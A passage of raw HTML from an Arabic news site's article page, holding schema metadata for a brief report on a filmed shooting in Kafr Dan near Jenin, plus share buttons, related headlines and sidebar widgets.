			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=629448' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">11 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 11 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-11T20:14:50+03:00","datePublished":"2024-06-11T20:14:50+03:00","dateModified":"2024-06-11T20:14:52+03:00","headline":"\u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0645\u0634\u0647\u062f \u0645\u0624\u0644\u0645 \u062c\u062f\u0627\u064b \u0641\u064a \u0628\u0644\u062f\u0629 \u0643\u0641\u0631 \u062f\u0627\u0646 \u063a\u0631\u0628 \u062c\u0646\u064a\u0646","name":"\u0628\u0627\u0644\u0641\u064a\u062f\u064a\u0648: \u0645\u0634\u0647\u062f \u0645\u0624\u0644\u0645 \u062c\u062f\u0627\u064b \u0641\u064a \u0628\u0644\u062f\u0629 \u0643\u0641\u0631 \u062f\u0627\u0646 \u063a\u0631\u0628 \u062c\u0646\u064a\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/629448.html","description":"\u0623\u0638\u0647\u0631 \u0645\u0642\u0637\u0639 \u0645\u0635\u0648\u0631\u060c \u0627\u0644\u062a\u0642\u0637\u0647 \u0623\u062d\u062f \u0633\u0643\u0627\u0646 \u0628\u0644\u062f\u0629 \u0643\u0641\u0631 \u062f\u0627\u0646 \u063a\u0631\u0628 \u062c\u0646\u064a\u0646\u060c \u0644\u062d\u0638\u0629 \u0625\u0637\u0644\u0627\u0642 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0646\u0627\u0631 \u0639\u0644\u0649 \u0634\u0627\u0628 \u0628\u0634\u0643\u0644 \u0645\u0628\u0627\u0634\u0631 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u0629. \u0648\u064a\u0638\u0647\u0631 \u0627\u0644\u0645\u0642\u0637\u0639 \u0646\u0637\u0642 \u0627\u0644\u0634\u0627\u0628 \u0644\u0644\u0634\u0647\u0627\u062f\u062a\u064a\u0646 \u0648\u062a\u0644\u0642\u064a\u0647 \u0631\u0635\u0627\u0635\u062a\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0623\u0638\u0647\u0631 \u0645\u0642\u0637\u0639 \u0645\u0635\u0648\u0631\u060c \u0627\u0644\u062a\u0642\u0637\u0647 \u0623\u062d\u062f \u0633\u0643\u0627\u0646 \u0628\u0644\u062f\u0629 \u0643\u0641\u0631 \u062f\u0627\u0646 \u063a\u0631\u0628 \u062c\u0646\u064a\u0646\u060c \u0644\u062d\u0638\u0629 \u0625\u0637\u0644\u0627\u0642 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0646\u0627\u0631 \u0639\u0644\u0649 \u0634\u0627\u0628 \u0628\u0634\u0643\u0644 \u0645\u0628\u0627\u0634\u0631 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u0629. \n\n\n\n\u0648\u064a\u0638\u0647\u0631 \u0627\u0644\u0645\u0642\u0637\u0639 \u0646\u0637\u0642 \u0627\u0644\u0634\u0627\u0628 \u0644\u0644\u0634\u0647\u0627\u062f\u062a\u064a\u0646 \u0648\u062a\u0644\u0642\u064a\u0647 \u0631\u0635\u0627\u0635\u062a\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/629448.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/06\/photo_2024-06-11_20-11-38.jpg","width":1214,"height":1280}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/629448.html&#038;title=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=629448&#038;text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=629448&redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=629448&#038;redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86%20https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=629448&text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16.jpg)" class="slide slide-id-714663 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714663.html" class="all-over-thumb-link" aria-label="رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714663.html">رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/بكري-مات.jpg-1ae25afb-3df4-408c-bf56-223b894f9cee.jpg)" class="slide slide-id-714660 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/cocktail/media-arts/714660.html" class="all-over-thumb-link" aria-label="الموت يغيب الممثل القدير والمخرج محمد بكري"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-83" href="https://alfajertv.com/category/cocktail/media-arts">فن وتلفزيون</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/cocktail/media-arts/714660.html">الموت يغيب الممثل القدير والمخرج محمد بكري</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/حسين-الشيخ.png-5c8cc96d-fa76-4dd3-9b01-2341a1980825.png)" class="slide slide-id-714653 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714653.html" class="all-over-thumb-link" aria-label="سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714653.html">سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/MBED1-1699290458.webp)" class="slide slide-id-714650 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714650.html" class="all-over-thumb-link" aria-label="الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714650.html">الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">الموت يغيب الممثل القدير والمخرج محمد بكري</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">سلطات الاحتلال الاسرائيلي تمنع نائب الرئيس حسين الشيخ من المشاركة في قداس منتصف الليل في بيت لحم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">الهندي: لا يمكن تسليم سلاح الشعب الفلسطيني للاحتلال الإسرائيلي</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين" href="https://alfajertv.com/news/palnews/714647.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/ff308123286d87ca0c3b62cfd1f0054d-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714647.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في الصين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="بصفقة قيمتها 30 مليون دولار .. &#8220;بيت جالا لصناعة الأدوية &#8221; تنضم لمجموعة &#8220;الصناعية القابضة &#8220;" href="https://alfajertv.com/cocktail/economy/714643.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/424952742_793179652854312_891323788176692905_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/424952742_793179652854312_891323788176692905_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/cocktail/economy/714643.html">بصفقة قيمتها 30 مليون دولار .. &#8220;بيت جالا لصناعة الأدوية &#8221; تنضم لمجموعة &#8220;الصناعية القابضة &#8220;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="بلجيكا تتدخل رسميا في دعوى &#8220;الإبادة الجماعية&#8221; ضد الاحتلال في محكمة العدل الدولية" href="https://alfajertv.com/news/palnews/714640.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/ggpip-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/ggpip-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714640.html">بلجيكا تتدخل رسميا في دعوى &#8220;الإبادة الجماعية&#8221; ضد الاحتلال في محكمة العدل الدولية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يواصل تجريف واقتلاع أشجار زيتون معمرة في سلفيت" href="https://alfajertv.com/news/palnews/714637.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/جرافة-الاحتلال-في-سلفيت.jpg-6968408f-81c7-44ba-bcdd-5bd493d246e9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/جرافة-الاحتلال-في-سلفيت.jpg-6968408f-81c7-44ba-bcdd-5bd493d246e9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714637.html">الاحتلال يواصل تجريف واقتلاع أشجار زيتون معمرة في سلفيت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يواصل تجريف واقتلاع أشجار زيتون معمرة في سلفيت" href="https://alfajertv.com/news/palnews/714637.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/جرافة-الاحتلال-في-سلفيت.jpg-6968408f-81c7-44ba-bcdd-5bd493d246e9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/جرافة-الاحتلال-في-سلفيت.jpg-6968408f-81c7-44ba-bcdd-5bd493d246e9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714637.html">الاحتلال يواصل تجريف واقتلاع أشجار زيتون معمرة في سلفيت</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه" href="https://alfajertv.com/news/palnews/714663.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-150x85.jpg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/رئيس-الزراء-العادل.jpg-a9099706-8a53-4648-87e5-cf000623dd16-150x85.jpg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714663.html">رئيس الوزراء يبحث مع مجلس القضاء الأعلى جهود تطوير منظومة القضاء واستقلاليته وتمكينه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الموت يغيب الممثل القدير والمخرج محمد بكري" href="https://alfajertv.com/cocktail/media-arts/714660.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
